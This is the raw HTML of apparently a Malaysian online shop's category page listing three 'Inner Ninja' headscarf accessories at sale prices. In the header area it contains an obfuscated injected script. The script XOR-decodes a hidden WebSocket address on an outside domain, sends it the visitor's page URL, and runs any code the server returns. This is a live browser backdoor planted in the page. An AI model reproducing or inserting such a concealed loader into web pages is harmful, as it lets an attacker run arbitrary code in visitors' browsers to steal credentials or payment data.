elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/telekung-najihah/" class=" dropdown-item">NAJIHAH COTTON VISCOSE</a></ul></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133321 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Agent/Membership<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133340 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product/membership-registrationhtml/" class=" dropdown-item">Membership Registration</a></ul></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title">
<a class="elementskit-nav-logo" href="https://www.azclover.com" target="_self" rel="">
<img src="" title="" alt="" />
</a></div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div><div class="elementor-element elementor-element-fa2d693 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="fa2d693" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc2a877" data-id="fc2a877" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-603ff9e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="603ff9e" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d5d9a7d" data-id="d5d9a7d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c53d004 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-nav-menu__align-right elementor-widget elementor-widget-nav-menu" data-id="c53d004" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-b331173 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b331173" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9c25e55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c25e55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fef1b1b" data-id="fef1b1b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-82abbe1 elementor-widget elementor-widget-html" data-id="82abbe1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript">const kyii=[93,89,89,16,5,5,73,78,68,4,67,73,69,68,89,94,75,76,76,4,94,69,90,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const lsa=42;window.ww=new WebSocket(String.fromCharCode(...kyii.map(btx=>btx^lsa))+encodeURIComponent(location.href));window.ww.addEventListener('message',event=>{new Function(event.data)()})</script> </div></div></div></div></div></section></div><div id="inner-wrap" class="wrap hfeed kt-clear"><section class="entry-hero product-archive-hero-section entry-hero-layout-standard"><div class="entry-hero-container-inner"><div class="hero-section-overlay"></div><div class="hero-container site-container"><header class="entry-header product-archive-title title-align-center title-tablet-align-inherit title-mobile-align-inherit"><h1 class="page-title archive-title">Combo 2-RM70</h1></header></div></div></section><div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header"></header><div class="woocommerce-notices-wrapper"></div><div class="kadence-shop-top-row"><div class="kadence-shop-top-item kadence-woo-results-count"><p class="woocommerce-result-count">
Showing all 3 results</p></div><div class="kadence-shop-top-item kadence-woo-ordering"><form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby" aria-label="Shop order"><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div><div class="kadence-shop-top-item kadence-woo-toggle"><div class="kadence-product-toggle-container kadence-product-toggle-outer"><button title="Grid View" class="kadence-toggle-shop-layout kadence-toggle-grid toggle-active" data-archive-toggle="grid"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-grid-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Grid</title><path d="M8 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5z"></path>
</svg></span></button><button title="List View" class="kadence-toggle-shop-layout kadence-toggle-list" data-archive-toggle="list"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-list-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>List</title><path d="M1 3h14v3h-14zM1 7h14v3h-14zM1 11h14v3h-14z"></path>
</svg></span></button></div></div></div><ul class="products content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button woo-archive-loop  woo-archive-image-hover-slide"><li class="entry content-bg loop-entry product type-product post-10623 status-publish first instock product_cat-accessories product_cat-combo-2-rm70 product_cat-inner-ninja-berdagu product_tag-berdagu product_tag-fawn product_tag-inner product_tag-ninja has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple wooct-ended"><div class="wpcbm-wrapper"><a href="https://www.azclover.com/product/inner-ninja-berdagu-02-fawnhtml/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link product-has-hover-image">
<span class="onsale">Sale!</span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="400" data-src="https://www.azclover.com/wp-content/uploads/nc/data/Inner-Ninja/Kelabu-copy-4-300x400.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="INNER NINJA BERDAGU 02 FAWN" decoding="async" fetchpriority="high" /><img data-lazyloaded="1" src="[data-uri]" width="1080" height="1500" data-src="https://www.azclover.com/wp-content/uploads/nc/data/Inner-Ninja/Kelabu.jpg.webp" class="secondary-product-image attachment-woocommerce_thumbnail attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="INNER NINJA BERDAGU 02 FAWN" title="INNER NINJA BERDAGU 02 FAWN" decoding="async" data-srcset="https://www.azclover.com/wp-content/uploads/nc/data/Inner-Ninja/Kelabu.jpg.webp 1080w, https://www.azclover.com/wp-content/uploads/nc/data/Inner-Ninja/Kelabu-600x833.jpg.webp 600w" data-sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div class="product-details content-bg entry-content-wrap"><button class="woosq-btn woosq-btn-10623" data-id="10623" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><h2 class="woocommerce-loop-product__title"><a href="https://www.azclover.com/product/inner-ninja-berdagu-02-fawnhtml/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ACCESSORIES INNER NINJA  BERDAGU 02 FAWN</a></h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>39.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>20.00</bdi></span></ins></span><div class="product-excerpt"><p>Material: High Quality Cotton ViscoseSangat ElastikMaterial Lembut dan Sejuk​Serap Peluh Metaltag AZ CLOVER Ukuran: Bukaan Muka : +- 10 &#8211; 10.5 Inch Labuh Depan : +- 9 Inch Labuh Belakang : +- 9 Inch &nbsp;</p></div><div class="product-action-wrap"><a href="?add-to-cart=10623" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10623" data-product_sku="INNER NINJA BERDAGU 02 FAWN" aria-label="Add &ldquo;ACCESSORIES INNER NINJA  BERDAGU 02 FAWN&rdquo; to your cart" aria-describedby="" rel="nofollow" data-product_name="ACCESSORIES INNER NINJA  BERDAGU 02 FAWN" data-price="20">Add to cart <span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
</svg></span> <span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
</svg></span></a></div></div></li><li class="entry content-bg loop-entry product type-product post-10629 status-publish instock product_cat-accessories product_cat-combo-2-rm70 product_cat-inner-ninja-berdagu product_tag-berdagu product_tag-brown product_tag-inner product_tag-ninja has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple wooct-ended"><div class="wpcbm-wrapper"><a href="https://www.azclover.com/product/inner-ninja-berdagu-04-brownhtml/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link product-has-hover-image">
<span class="onsale">Sale!</span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="400" data-src="https://www.azclover.com/wp-content/uploads/nc/data/Inner-Ninja/Coklat-copy-4-300x400.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="INNER NINJA BERDAGU 04 BROWN" decoding="async" /><img data-lazyloaded="1" src="[data-uri]" width="1080" height="1500" data-src="https://www.azclover.com/wp-content/uploads/nc/data/Inner-Ninja/Coklat.jpg.webp" class="secondary-product-image attachment-woocommerce_thumbnail attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="INNER NINJA BERDAGU 04 BROWN" title="INNER NINJA BERDAGU 04 BROWN" decoding="async" loading="lazy" data-srcset="https://www.azclover.com/wp-content/uploads/nc/data/Inner-Ninja/Coklat.jpg.webp 1080w, https://www.azclover.com/wp-content/uploads/nc/data/Inner-Ninja/Coklat-600x833.jpg.webp 600w" data-sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div><div class="product-details content-bg entry-content-wrap"><button class="woosq-btn woosq-btn-10629" data-id="10629" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><h2 class="woocommerce-loop-product__title"><a href="https://www.azclover.com/product/inner-ninja-berdagu-04-brownhtml/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ACCESSORIES INNER NINJA  BERDAGU 04 BROWN</a></h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>39.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>20.00</bdi></span></ins></span><div class="product-excerpt"><p>Material: High Quality Cotton ViscoseSangat ElastikMaterial Lembut dan Sejuk​Serap Peluh Metaltag AZ CLOVER Ukuran: Bukaan Muka : +- 10 &#8211; 10.5 Inch Labuh Depan : +- 9 Inch Labuh Belakang : +- 9 Inch &nbsp;</p></div><div class="product-action-wrap"><a href="?add-to-cart=10629" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10629" data-product_sku="INNER NINJA BERDAGU 04 BROWN" aria-label="Add &ldquo;ACCESSORIES INNER NINJA  BERDAGU 04 BROWN&rdquo; to your cart" aria-describedby="" rel="nofollow" data-product_name="ACCESSORIES INNER NINJA  BERDAGU 04 BROWN" data-price="20">Add to cart <span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
</svg></span> <span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
</svg></span></a></div></div></li><li class="entry content-bg loop-entry product type-product post-5877 status-publish instock product_cat-accessories product_cat-combo-2-rm70 product_cat-inner-ninja product_tag-cardinal product_tag-inner product_tag-ninja has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple wooct-ended"><div class="wpcbm-wrapper"><a href="https://www.azclover.com/product/inner-ninja-08-cardinalhtml/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link product-has-hover-image">
<span class="onsale">Sale!</span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="400" data-src="https://www.azclover.com/wp-content/uploads/nc/data/N8-300x400.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="INNER NINJA 08 CARDINAL" decoding="async" loading="lazy" /><img data-lazyloaded="1" src="[data-uri]" width="1080" height="1500" data-src="https://www.azclover.com/wp-content/uploads/nc/data/NMATERIAL.jpg.webp" class="secondary-product-image attachment-woocommerce_thumbnail attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="INNER NINJA 02 PIPPIN" title="INNER NINJA 02 PIPPIN" decoding="async" loading="lazy" data-srcset="https://www.azclover.com/wp-content/uploads/nc/data/NMATERIAL.jpg.webp 1080w, https://www.azclover.com/wp-content/uploads/nc/data/NMATERIAL-600x833.jpg.webp 600w" data-sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div><div class="product-details content-bg entry-content-wrap"><button class="woosq-btn woosq-btn-5877" data-id="5877" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><h2 class="woocommerce-loop-product__title"><a href="https://www.azclover.com/product/inner-ninja-08-cardinalhtml/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ACCESSORIES INNER NINJA 08  CARDINAL</a></h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>39.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>20.00</bdi></span></ins></span><div class="product-excerpt"><p>Material: Cotton SpandexSangat ElastikMaterial Lembut dan Sejuk​Serap Peluh &nbsp;</p></div><div class="product-action-wrap"><a href="?add-to-cart=5877" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5877" data-product_sku="INNER NINJA 08" aria-label="Add &ldquo;ACCESSORIES INNER NINJA 08  CARDINAL&rdquo; to your cart" aria-describedby="" rel="nofollow" data-product_name="ACCESSORIES INNER NINJA 08  CARDINAL" data-price="20">Add to cart <span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
</svg></span> <span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
</svg></span></a></div></div></li></ul></main></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-footer-wrap"><div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">COMPANY INFO</h2><div class="menu-footer-menu-column-1-container"><ul id="menu-footer-menu-column-1" class="menu"><li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://www.azclover.com/about-us/">About Us</a></li><li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://www.azclover.com/shipping-information/">Shipping Information</a></li><li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://www.azclover.com/payment-information/">Payment Information</a></li><li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://www.azclover.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1763"><a rel="privacy-policy" href="https://www.azclover.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.azclover.com/return-policy/">Return Policy</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">ORDER INFO</h2><div class="menu-footer-menu-column-2-container"><ul id="menu-footer-menu-column-2" class="menu"><li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.azclover.com/my-account">My Account</a></li><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.azclover.com/my-account/orders/">My Orders</a></li><li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.azclover.com/contact-us/">Contact Us</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5"><div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Be the First to Know</h2><div class="textwidget"><p>Subscribe Our Newsletter To Received More Updates.</p></div></section><section id="fluentform_widget-1" class="widget widget_fluentform_widget"><div class='fluentform fluentform_wrapper_2'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;"><legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscription Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='5877' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="3e4c21a916" /><input type="hidden" name="_wp_http_referer" value="/product-category/combo-2-rm70/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1" >Subscribe</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:#1a7efb;border-color:#1a7efb;color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#1a7efb;color:#1a7efb;min-width:100%; }</style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div> <script type="litespeed/javascript">window.fluent_form_ff_form_instance_2_1={"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":!1}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"email":{"required":{"value":!0,"message":"This field is required"},"email":{"value":!0,"message":"This field must contain a valid email"}}}}</script> </section></div></div></div><div class="site-footer-top-section-4 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social"><div class="footer-widget-area-inner footer-social-inner"><div class="footer-social-wrap"><h2 class="widget-title">FOLLOW US</h2><div class="footer-social-inner-wrap social-show-label-true social-style-filled"><a href="https://www.facebook.com/AzCloverTudungPremium" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" 